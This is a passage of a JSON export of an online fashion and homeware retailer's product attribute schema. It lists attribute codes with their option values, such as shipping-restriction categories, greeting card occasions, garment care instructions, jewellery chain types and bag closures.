1436) (0)","indexable":0},{"value":1439,"label":"\u2014\u2014 Black Friday Sunglasses  (ID: 1439) (0)","indexable":0},{"value":1440,"label":"\u2014\u2014 Black Friday Purses (ID: 1440) (0)","indexable":0},{"value":1441,"label":"\u2014\u2014 Black Friday Home Fragrance (ID: 1441) (0)","indexable":0},{"value":1442,"label":"\u2014\u2014 Black Friday Knitwear (ID: 1442) (0)","indexable":0},{"value":1448,"label":"\u2014\u2014 Black Friday Tops (ID: 1448) (0)","indexable":0},{"value":1449,"label":"\u2014\u2014 Black Friday Trousers (ID: 1449) (0)","indexable":0},{"value":695,"label":"\u2014 Cyber Monday (ID: 695) (0)","indexable":0},{"value":465,"label":"\u2014 DUMMY - Black Friday (ID: 465) (50)","indexable":0},{"value":991,"label":"\u2014 DUMMY - Black Friday All Fashion (ID: 991) (0)","indexable":0},{"value":936,"label":"\u2014 Staff Only Products (ID: 936) (2)","indexable":0},{"value":1095,"label":"\u2014 The OB Creator Edit (ID: 1095) (0)","indexable":0},{"value":1197,"label":"\u2014 OB world (ID: 1197) (93)","indexable":0},{"value":1198,"label":"\u2014\u2014 OB30 (ID: 1198) (93)","indexable":0},{"value":1192,"label":"\u2014\u2014\u2014 Micaela Sharp (ID: 1192) (21)","indexable":0},{"value":1193,"label":"\u2014\u2014\u2014 Louise Roe \u200b (ID: 1193) (24)","indexable":0},{"value":1194,"label":"\u2014\u2014\u2014 Nana\u00a0Acheampong (ID: 1194) (32)","indexable":0},{"value":1195,"label":"\u2014\u2014\u2014 OB30 Edit (ID: 1195) (30)","indexable":0},{"value":478,"label":" Shipping restrictions (ID: 478) (36595)","indexable":0},{"value":479,"label":"\u2014 Large Homeware (ID: 479) (3)","indexable":0},{"value":480,"label":"\u2014 Large Furniture (ID: 480) (526)","indexable":0},{"value":481,"label":"\u2014 Small Furniture (ID: 481) (2)","indexable":0},{"value":482,"label":"\u2014 Lighting (ID: 482) (6)","indexable":0},{"value":483,"label":"\u2014 Fragile (ID: 483) (52)","indexable":0},{"value":484,"label":"\u2014 UK & IE Only (ID: 484) (5745)","indexable":0},{"value":1349,"label":"\u2014 UK Only (ID: 1349) (5670)","indexable":0},{"value":1351,"label":"\u2014 Exclude from US (ID: 1351) (2176)","indexable":0},{"value":485,"label":"\u2014 Click & collect only (ID: 485) (0)","indexable":0},{"value":486,"label":"\u2014 Generic (ID: 486) (21369)","indexable":0},{"value":487,"label":"\u2014 Swatches (ID: 487) (42)","indexable":0},{"value":488,"label":"\u2014 Gift Cards (ID: 488) (0)","indexable":0},{"value":489,"label":"\u2014 Personalised (ID: 489) (0)","indexable":0},{"value":490,"label":"\u2014 IntlRestricted (ID: 490) (473)","indexable":0},{"value":491,"label":"\u2014 Wooden Products (ID: 491) (27)","indexable":0},{"value":492,"label":"\u2014 Special categories (ID: 492) (183)","indexable":0},{"value":494,"label":"\u2014\u2014 Excluded from sitemap (ID: 494) (46)","indexable":0},{"value":495,"label":"\u2014\u2014 Products with no staff discount (ID: 495) (0)","indexable":0},{"value":1363,"label":"\u2014\u2014 Products excluded from promo codes (ID: 1363) (137)","indexable":0},{"value":493,"label":"\u2014 NotEligibleForGifting (ID: 493) (13352)","indexable":0},{"value":555,"label":"\u2014 Automated labels (ID: 555) (19)","indexable":0},{"value":556,"label":"\u2014\u2014 MADE TO ORDER (ID: 556) (14)","indexable":0},{"value":557,"label":"\u2014\u2014 PRE-ORDER NOW (ID: 557) (0)","indexable":0},{"value":875,"label":"\u2014 Greeting cards shipping restriction (ID: 875) (2455)","indexable":0},{"value":1196,"label":"\u2014 Not Eligible for Click & Collect (ID: 1196) (4396)","indexable":0},{"value":885,"label":" Yes (ID: 885) (1)","indexable":0},{"value":1294,"label":" Opal Black Large Crossbody Saddle Bag  (ID: 1294) (0)","indexable":0},{"value":1295,"label":" Kitty Black Medium Crossbody Saddle Bag  (ID: 1295) (0)","indexable":0},{"value":1296,"label":" Kitty Grey Medium Crossbody Saddle Bag  (ID: 1296) (0)","indexable":0},{"value":1297,"label":" Kitty Green Medium Crossbody Saddle Bag  (ID: 1297) (0)","indexable":0},{"value":1298,"label":" Kitty Cream Medium Crossbody Saddle Bag  (ID: 1298) (0)","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":419,"code":"bridge","frontend_input":"text","position":0,"label":"Bridge","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":572,"code":"bulb_fitting","frontend_input":"select","position":0,"label":"Bulb fitting","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":38396,"label":"B22","indexable":0},{"value":38394,"label":"E14\/SES","indexable":0},{"value":38395,"label":"E27\/ES","indexable":0},{"value":38397,"label":"G9","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":574,"code":"bulb_included","frontend_input":"select","position":0,"label":"Bulb included","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38400,"label":"Yes","indexable":0},{"value":38401,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":584,"code":"burn_time","frontend_input":"text","position":0,"label":"Burn time","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47151,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":710,"code":"c1_barcode","frontend_input":"text","position":0,"label":"Component 1 Barcode","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":703,"code":"c1_code","frontend_input":"text","position":0,"label":"Component 1 Code","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":704,"code":"c1_description","frontend_input":"text","position":0,"label":"Component 1 Description","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":707,"code":"c1_height","frontend_input":"text","position":0,"label":"Component 1 Height","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":709,"code":"c1_length","frontend_input":"text","position":0,"label":"Component 1 Length","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":706,"code":"c1_released_and_cube","frontend_input":"text","position":0,"label":"Component 1 Released and cube","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":702,"code":"c1_type","frontend_input":"text","position":0,"label":"Component 1 Type","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":705,"code":"c1_weight","frontend_input":"text","position":0,"label":"Component 1 Weight (in grams)","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":708,"code":"c1_width","frontend_input":"text","position":0,"label":"Component 1 Width","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":719,"code":"c2_barcode","frontend_input":"text","position":0,"label":"Component 2 Barcode","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":712,"code":"c2_code","frontend_input":"text","position":0,"label":"Component 2 Code","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":713,"code":"c2_description","frontend_input":"text","position":0,"label":"Component 2 Description","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":716,"code":"c2_height","frontend_input":"text","position":0,"label":"Component 2 Height","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":718,"code":"c2_length","frontend_input":"text","position":0,"label":"Component 2 Length","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":715,"code":"c2_released_and_cube","frontend_input":"text","position":0,"label":"Component 2 Released and cube","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":711,"code":"c2_type","frontend_input":"text","position":0,"label":"Component 2 Type","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":714,"code":"c2_weight","frontend_input":"text","position":0,"label":"Component 2 Weight (in grams)","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":717,"code":"c2_width","frontend_input":"text","position":0,"label":"Component 2 Width","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":728,"code":"c3_barcode","frontend_input":"text","position":0,"label":"Component 3 Barcode","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":721,"code":"c3_code","frontend_input":"text","position":0,"label":"Component 3 Code","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":722,"code":"c3_description","frontend_input":"text","position":0,"label":"Component 3 Description","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":725,"code":"c3_height","frontend_input":"text","position":0,"label":"Component 3 Height","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":727,"code":"c3_length","frontend_input":"text","position":0,"label":"Component 3 Length","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":724,"code":"c3_released_and_cube","frontend_input":"text","position":0,"label":"Component 3 Released and cube","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":720,"code":"c3_type","frontend_input":"text","position":0,"label":"Component 3 Type","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":723,"code":"c3_weight","frontend_input":"text","position":0,"label":"Component 3 Weight","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":726,"code":"c3_width","frontend_input":"text","position":0,"label":"Component 3 Width","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":737,"code":"c4_barcode","frontend_input":"text","position":0,"label":"Component 4 Barcode","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":730,"code":"c4_code","frontend_input":"text","position":0,"label":"Component 4 Code","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":731,"code":"c4_description","frontend_input":"text","position":0,"label":"Component 4 Description","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":734,"code":"c4_height","frontend_input":"text","position":0,"label":"Component 4 Height","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":736,"code":"c4_length","frontend_input":"text","position":0,"label":"Component 4 Length","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":733,"code":"c4_released_and_cube","frontend_input":"text","position":0,"label":"Component 4 Released and cube","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":729,"code":"c4_type","frontend_input":"text","position":0,"label":"Component 4 Type","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":732,"code":"c4_weight","frontend_input":"text","position":0,"label":"Component 4 Weight","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":735,"code":"c4_width","frontend_input":"text","position":0,"label":"Component 4 Width","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":640,"code":"cable_connection","frontend_input":"select","position":0,"label":"Cable connection","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38593,"label":"USB","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":267,"code":"campaign_product","frontend_input":"select","position":0,"label":"Campaign product","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":256896,"label":"Furniture_Flora_Collection [SKU:Flora_Collection]","indexable":0},{"value":304876,"label":"Furniture_Fiore_Collection [SKU:Fiore_Collection]","indexable":0},{"value":304889,"label":"Furniture_Lohko_Collection [SKU:Lohko_Collection]","indexable":0},{"value":305107,"label":"Furniture_Velvet_Collection [SKU:Velvet_Collection]","indexable":0},{"value":305108,"label":"Furniture_Luxe_Collection [SKU:Luxe_Collection]","indexable":0},{"value":305110,"label":"Furniture_Leading_Ladies_Collection [SKU:Leading_Ladies_Collection]","indexable":0},{"value":305111,"label":"Furniture_Grid_Collection [SKU:Grid_Collection]","indexable":0},{"value":305112,"label":"Furniture_Iro_Collection [SKU:Iro_Collection]","indexable":0},{"value":312357,"label":"Home_Tala_Collection [SKU:Tala_Collection]","indexable":0},{"value":314028,"label":"Furniture_Iggy_Collection [SKU:Iggy_Collection]","indexable":0},{"value":314503,"label":"Furniture_New_Boys_Collection [SKU:New_Boys_Collection]","indexable":0},{"value":314766,"label":"Furniture_Bali_Rattan_Collection [SKU:Bali_Rattan_Collection]","indexable":0},{"value":317626,"label":"Furniture_Sofia_Collection [SKU:Sofia_Collection]","indexable":0},{"value":318006,"label":"Accessories_Face_Coverings [SKU:Face_Coverings]","indexable":0},{"value":319994,"label":"Jewellery_Packaging [SKU:Jewellery_Packaging]","indexable":0},{"value":323697,"label":"Furniture_Tienda_Collection [SKU:Tienda_Collection]","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":914,"code":"can_be_zero_priced","frontend_input":"boolean","position":0,"label":"Can be 0 priced","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":856,"code":"cards","frontend_input":"text","position":0,"label":"Number of cards","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47201,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":905,"code":"card_clasp_type","frontend_input":"select","position":0,"label":"Card clasp type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46370,"label":"Biodegradable cellophane","indexable":0},{"value":46371,"label":"Cellophane","indexable":0},{"value":46372,"label":"Nested","indexable":0},{"value":46373,"label":"Peelable sticker","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":258,"code":"card_design","frontend_input":"select","position":0,"label":"Card design","filterable":0,"indexable":0,"range":false,"configurable":true,"options":[{"value":1973,"label":"1","indexable":0},{"value":1974,"label":"2","indexable":0},{"value":1975,"label":"3","indexable":0},{"value":1976,"label":"4","indexable":0},{"value":1977,"label":"5","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":588,"code":"card_message_inside","frontend_input":"text","position":0,"label":"Message inside","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47154,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":311,"code":"card_occasion","frontend_input":"multiselect","position":0,"label":"Card occasion","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2489,"label":"Anniversary","indexable":0},{"value":2490,"label":"Art & Illustration","indexable":0},{"value":2491,"label":"Baby","indexable":0},{"value":2492,"label":"Birthday","indexable":0},{"value":2493,"label":"Christening","indexable":0},{"value":2494,"label":"Christmas","indexable":0},{"value":2495,"label":"Congratulations","indexable":0},{"value":2496,"label":"Easter","indexable":0},{"value":2497,"label":"Engagement","indexable":0},{"value":2498,"label":"Father's Day","indexable":0},{"value":37893,"label":"Friendship","indexable":0},{"value":2499,"label":"Get Well Soon","indexable":0},{"value":2500,"label":"Good Luck","indexable":0},{"value":2501,"label":"Humour","indexable":0},{"value":38073,"label":"Leaving","indexable":0},{"value":2502,"label":"Mother's Day","indexable":0},{"value":2503,"label":"New Home","indexable":0},{"value":2504,"label":"Sympathy","indexable":0},{"value":2505,"label":"Thank You","indexable":0},{"value":2506,"label":"Valentine's Day","indexable":0},{"value":2507,"label":"Wedding","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":433,"code":"card_slots","frontend_input":"select","position":0,"label":"Card slots","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38063,"label":"1","indexable":0},{"value":29268,"label":"2","indexable":0},{"value":29419,"label":"3","indexable":0},{"value":29270,"label":"4","indexable":0},{"value":29420,"label":"5","indexable":0},{"value":29029,"label":"6","indexable":0},{"value":29277,"label":"7","indexable":0},{"value":29178,"label":"8","indexable":0},{"value":38220,"label":"9","indexable":0},{"value":29274,"label":"10","indexable":0},{"value":39901,"label":"11","indexable":0},{"value":38682,"label":"12","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":256,"code":"card_type","frontend_input":"select","position":0,"label":"Card type","filterable":0,"indexable":0,"range":false,"configurable":true,"options":[{"value":1970,"label":"physical","indexable":0},{"value":1971,"label":"printable","indexable":0},{"value":1972,"label":"virtual","indexable":0}],"isSwatch":false,"verbosity":1},{"id":495,"code":"care_flags_","frontend_input":"select","position":0,"label":"Care flag 1","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":43714,"label":"Wash at 30 degrees","indexable":0},{"value":43715,"label":"Hand wash only","indexable":0},{"value":43716,"label":"Cool hand wash","indexable":0},{"value":43717,"label":"Wash separately","indexable":0},{"value":43718,"label":"Wash with similar colours","indexable":0},{"value":43719,"label":"Wash as wool","indexable":0},{"value":43720,"label":"Wash before use","indexable":0},{"value":43721,"label":"Wash inside out","indexable":0},{"value":43722,"label":"Wash matching items together","indexable":0},{"value":43723,"label":"Separate items before washing","indexable":0},{"value":43724,"label":"Wring after washing","indexable":0},{"value":43725,"label":"Do not wash","indexable":0},{"value":43726,"label":"Do not soak","indexable":0},{"value":43727,"label":"Do not wring","indexable":0},{"value":43728,"label":"Do not use biological detergents","indexable":0},{"value":43729,"label":"Do not use optical brighteners","indexable":0},{"value":43730,"label":"Do not use fabric conditioner","indexable":0},{"value":43731,"label":"Place in protective laundry bag before cleaning","indexable":0},{"value":43732,"label":"Close all fastenings before washing","indexable":0},{"value":43733,"label":"Remove all detachable trims before washing","indexable":0},{"value":43734,"label":"Remove detachable lining before washing","indexable":0},{"value":43735,"label":"Remove feathers before washing","indexable":0},{"value":43736,"label":"Remove belt before washing","indexable":0},{"value":43737,"label":"Wipe clean with damp cloth or sponge","indexable":0},{"value":43738,"label":"Wipe clean only","indexable":0},{"value":43739,"label":"Dry brush clean with soft leather brush","indexable":0},{"value":43740,"label":"Remove promptly and dry","indexable":0},{"value":43741,"label":"Do not tumble dry","indexable":0},{"value":43742,"label":"Turn inside out before tumble drying","indexable":0},{"value":43743,"label":"Dry flat","indexable":0},{"value":43744,"label":"Reshape whilst damp","indexable":0},{"value":43745,"label":"Dry away from direct heat","indexable":0},{"value":43746,"label":"Dry away from direct sunlight","indexable":0},{"value":43747,"label":"Line dry","indexable":0},{"value":43748,"label":"Drip dry","indexable":0},{"value":43749,"label":"Drip dry on hanger","indexable":0},{"value":43750,"label":"After washing remove promptly and hang","indexable":0},{"value":43751,"label":"Dry fully before storing","indexable":0},{"value":43752,"label":"Iron on reverse","indexable":0},{"value":43753,"label":"Iron whilst damp","indexable":0},{"value":43754,"label":"Light steam only \u2013 no iron pressure","indexable":0},{"value":43755,"label":"Cool iron","indexable":0},{"value":43756,"label":"Cool iron on reverse","indexable":0},{"value":43757,"label":"Do not iron","indexable":0},{"value":43758,"label":"Do not steam","indexable":0},{"value":43759,"label":"Do not iron on reverse","indexable":0},{"value":43760,"label":"Do not iron trim","indexable":0},{"value":43761,"label":"Do not iron pleats","indexable":0},{"value":43762,"label":"Do not iron metallic print","indexable":0},{"value":43763,"label":"Do not iron print\/motif\/trim","indexable":0},{"value":43764,"label":"Dry clean only","indexable":0},{"value":43765,"label":"Do not dry clean","indexable":0},{"value":43766,"label":"Specialist leather clean only","indexable":0},{"value":43767,"label":"Do not rub isolated stains","indexable":0},{"value":43768,"label":"Avoid contact with light colours","indexable":0},{"value":43769,"label":"When wet some colour may transfer onto lighter colours","indexable":0},{"value":43770,"label":"Colour may transfer onto other garments and upholstery","indexable":0},{"value":43771,"label":"Colours may fade in direct sunlight","indexable":0},{"value":43772,"label":"Print may fade after washing","indexable":0},{"value":43773,"label":"Remove and retain label","indexable":0},{"value":43774,"label":"Part of a set","indexable":0},{"value":43775,"label":"Store flat","indexable":0},{"value":43776,"label":"Some shedding may occur","indexable":0},{"value":43777,"label":"Some loss of glitter may occur","indexable":0},{"value":43778,"label":"Some loss of beads may occur","indexable":0},{"value":43779,"label":"Some loss of print may occur","indexable":0},{"value":43780,"label":"Some loss of plie may occur","indexable":0},{"value":43781,"label":"Take care to avoid snagging","indexable":0},{"value":43782,"label":"Due to the delicate nature of this fabric, care and attention must be taken when wearing jewellery and accessories","indexable":0},{"value":43783,"label":"Due to the distressed design feature of this garment some fraying will occur","indexable":0},{"value":43784,"label":"Due to the hand finish of the fabric each garment will have an individual look","indexable":0},{"value":43785,"label":"Due to the natural characteristics of this yarn some pilling may occur","indexable":0},{"value":43786,"label":"Foil print may fade","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":673,"code":"care_information_1","frontend_input":"text","position":0,"label":"Care Information 1","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47170,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":674,"code":"care_information_2","frontend_input":"text","position":0,"label":"Care Information 2","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47171,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":675,"code":"care_information_3","frontend_input":"text","position":0,"label":"Care Information 3","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47172,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":994,"code":"care_instructions_","frontend_input":"multiselect","position":0,"label":"Care instructions","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":48557,"label":"Always check the care label before laundering","indexable":0},{"value":48558,"label":"After washing remove promptly and hang","indexable":0},{"value":48559,"label":"Avoid contact with light colours","indexable":0},{"value":48560,"label":"Close all fastenings before washing","indexable":0},{"value":48561,"label":"Colour may transfer onto other garments and upholstery","indexable":0},{"value":48562,"label":"Colours may fade in direct sunlight","indexable":0},{"value":48563,"label":"Cool hand wash","indexable":0},{"value":48564,"label":"Cool iron","indexable":0},{"value":48565,"label":"Cool iron on reverse","indexable":0},{"value":48566,"label":"Machine washable","indexable":0},{"value":48567,"label":"Do not dry clean","indexable":0},{"value":48568,"label":"Dry clean only","indexable":0},{"value":48569,"label":"Do not iron","indexable":0},{"value":48570,"label":"Do not wash","indexable":0},{"value":48571,"label":"Do not iron metallic print","indexable":0},{"value":48572,"label":"Wipe clean only","indexable":0},{"value":48573,"label":"Clean with dry lint free cloth","indexable":0},{"value":48574,"label":"Do not iron on reverse","indexable":0},{"value":48575,"label":"Do not iron pleats","indexable":0},{"value":48576,"label":"Do not iron print\/motif\/trim","indexable":0},{"value":48577,"label":"Do not iron trim","indexable":0},{"value":48578,"label":"Do not rub isolated stains","indexable":0},{"value":48579,"label":"Do not soak","indexable":0},{"value":48580,"label":"Do not steam","indexable":0},{"value":48581,"label":"Do not tumble dry","indexable":0},{"value":48582,"label":"Do not use biological detergents","indexable":0},{"value":48583,"label":"Do not use fabric conditioner","indexable":0},{"value":48584,"label":"Do not use optical brighteners","indexable":0},{"value":48585,"label":"Do not wring","indexable":0},{"value":48586,"label":"Drip dry","indexable":0},{"value":48587,"label":"Drip dry on hanger","indexable":0},{"value":48588,"label":"Dry away from direct heat","indexable":0},{"value":48589,"label":"Dry away from direct sunlight","indexable":0},{"value":48590,"label":"Dry flat","indexable":0},{"value":48591,"label":"Dry fully before storing","indexable":0},{"value":48592,"label":"Due to the delicate nature of this fabric, care and attention must be taken when wearing jewellery and accessories","indexable":0},{"value":48593,"label":"Due to the distressed design feature of this garment some fraying will occur","indexable":0},{"value":48594,"label":"Due to the hand finish of the fabric each garment will have an individual look","indexable":0},{"value":48595,"label":"Due to the natural characteristics of this yarn some pilling may occur","indexable":0},{"value":48596,"label":"Foil print may fade","indexable":0},{"value":48597,"label":"Hand wash","indexable":0},{"value":48598,"label":"Iron on reverse","indexable":0},{"value":48599,"label":"Iron whilst damp","indexable":0},{"value":48600,"label":"Jewellery Care: Info Link","indexable":0},{"value":48601,"label":"Light steam only \u2013 no iron pressure","indexable":0},{"value":48602,"label":"Line dry","indexable":0},{"value":48603,"label":"Marble","indexable":0},{"value":48639,"label":"Part of a set","indexable":0},{"value":48604,"label":"Place in protective laundry bag before cleaning","indexable":0},{"value":48605,"label":"Print may fade after washing","indexable":0},{"value":48606,"label":"Professional leather care","indexable":0},{"value":48607,"label":"Remove all detachable trims before washing","indexable":0},{"value":48608,"label":"Remove and retain label","indexable":0},{"value":48609,"label":"Remove belt before washing","indexable":0},{"value":48610,"label":"Remove detachable lining before washing","indexable":0},{"value":48611,"label":"Remove promptly and dry","indexable":0},{"value":48612,"label":"Reshape whilst damp","indexable":0},{"value":48613,"label":"Separate items before washing","indexable":0},{"value":48614,"label":"Some loss of beads may occur","indexable":0},{"value":48615,"label":"Some loss of glitter may occur","indexable":0},{"value":48616,"label":"Some loss of pile may occur","indexable":0},{"value":48617,"label":"Some loss of print may occur","indexable":0},{"value":48618,"label":"Some shedding may occur","indexable":0},{"value":48619,"label":"Store away from direct sunlight","indexable":0},{"value":48620,"label":"Store flat","indexable":0},{"value":48621,"label":"Take care to avoid snagging","indexable":0},{"value":48622,"label":"Turn inside out before tumble drying","indexable":0},{"value":48623,"label":"Wash as wool","indexable":0},{"value":48624,"label":"Wash at 30 degrees","indexable":0},{"value":48625,"label":"Wash before use","indexable":0},{"value":48626,"label":"Wash inside out","indexable":0},{"value":48627,"label":"Wash matching items together","indexable":0},{"value":48628,"label":"Wash separately","indexable":0},{"value":48629,"label":"Wash with similar colours","indexable":0},{"value":48630,"label":"When wet some colour may transfer onto lighter colours","indexable":0},{"value":48633,"label":"Wipe clean with damp cloth or sponge","indexable":0},{"value":48632,"label":"Wring after washing","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":860,"code":"care_instructions_flag","frontend_input":"select","position":0,"label":"Care instructions flag","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":43787,"label":"Always check the care label before laundering","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":566,"code":"carry_handles","frontend_input":"select","position":0,"label":"Carry handles","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38389,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":604,"code":"cartons","frontend_input":"select","position":0,"label":"Number of cartons","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38492,"label":"1","indexable":0},{"value":38493,"label":"2","indexable":0},{"value":38494,"label":"3","indexable":0},{"value":38495,"label":"4","indexable":0},{"value":38496,"label":"5","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":417,"code":"case","frontend_input":"select","position":0,"label":"Case","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":29552,"label":"With case","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":459,"code":"chain_type","frontend_input":"select","position":7,"label":"Chain type","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":46073,"label":"Anchor","indexable":0},{"value":43802,"label":"Ball","indexable":0},{"value":29529,"label":"Beaded","indexable":0},{"value":37915,"label":"Box","indexable":0},{"value":43698,"label":"Cable","indexable":0},{"value":29525,"label":"Chunky","indexable":1},{"value":46329,"label":"Coated","indexable":0},{"value":46330,"label":"Coloured","indexable":0},{"value":29526,"label":"Cord","indexable":0},{"value":46331,"label":"Cup","indexable":0},{"value":29521,"label":"Curb","indexable":0},{"value":43699,"label":"Elastic","indexable":0},{"value":29524,"label":"Fancy","indexable":0},{"value":46074,"label":"Figaro","indexable":0},{"value":29531,"label":"Dainty","indexable":1},{"value":46077,"label":"Herringbone","indexable":0},{"value":38144,"label":"Mesh","indexable":0},{"value":46076,"label":"Plaited","indexable":0},{"value":46332,"label":"Ribbon","indexable":0},{"value":46075,"label":"Rope","indexable":0},{"value":29527,"label":"Snake","indexable":1},{"value":46071,"label":"Stationed","indexable":0},{"value":46333,"label":"Textured","indexable":0},{"value":46072,"label":"Twisted","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":906,"code":"charity_contribution","frontend_input":"text","position":0,"label":"Charity contribution","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":897,"code":"closure","frontend_input":"multiselect","position":45,"label":"Closure","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":46088,"label":"Clasp","indexable":0},{"value":46089,"label":"Concealed magnetic","indexable":0},{"value":48640,"label":"Concealed magnetic closure","indexable":0},{"value":46090,"label":"Continuous","indexable":0},{"value":46091,"label":"Drawstring","indexable":0},{"value":46092,"label":"Flap over","indexable":0},{"value":46093,"label":"Lobster clasp","indexable":0},{"value":46094,"label":"Magnetic","indexable":0},{"value":48641,"label":"Magnetic closure","indexable":0},{"value":46095,"label":"No closure","indexable":0},{"value":46096,"label":"Open","indexable":0},{"value":47660,"label":"Popper","indexable":0},{"value":46097,"label":"Popper closure","indexable":0},{"value":46322,"label":"Ribbon","indexable":0},{"value":46323,"label":"S-hook","indexable":0},{"value":46098,"label":"Slip on","indexable":0},{"value":46099,"label":"Spring ring","indexable":0},{"value":46324,"label":"Swivel clasp","indexable":0},{"value":46100,"label":"T bar","indexable":1},{"value":46101,"label":"Thread 